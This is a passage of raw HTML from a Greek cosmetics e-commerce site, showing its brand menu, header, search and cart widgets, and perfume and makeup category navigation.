	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="Silky Touch Compact Powder" decoding="async" loading="lazy" title="Silky Touch Compact Powder" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="Silky Touch Compact Powder" decoding="async" loading="lazy" title="Silky Touch Compact Powder" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
